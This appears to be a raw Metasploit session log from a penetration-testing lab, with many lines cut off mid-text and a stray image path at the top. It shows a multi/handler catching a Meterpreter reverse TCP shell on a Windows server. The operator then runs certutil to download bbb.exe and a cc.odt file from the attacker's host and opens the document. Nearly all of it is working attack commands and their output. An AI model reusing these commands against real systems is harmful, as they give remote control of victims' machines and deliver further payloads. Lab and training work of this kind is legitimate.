 Metasploit Documentation: https://docs.metaspl
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_rev
msf6 exploit(multi/handler) > set payload wind
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.
lhost => 10.10.16.2
msf6 exploit(multi/handler) > set lport 4455
lport => 4455
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:
[*] Sending stage (200774 bytes) to 10.10.11.3
[*] Meterpreter session 1 opened (10.10.16.2:4
meterpreter > shell
Process 7508 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice 5\program>
C:\Users\Public>certutil.exe -urlcache -split -f http://10.10.16.2:5566/bbb.exe
certutil.exe -urlcache -split -f http://10.10.16.2:5566/bbb.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\Public>certutil.exe -urlcache -split -f http://10.10.16.2:5566/cc.odt
certutil.exe -urlcache -split -f http://10.10.16.2:5566/cc.odt
**** Online ****
0000 ...
7725
CertUtil: -URLCache command completed successfully.
C:\Users\Public>cc.odt
cc.odt
C:\Users\Public>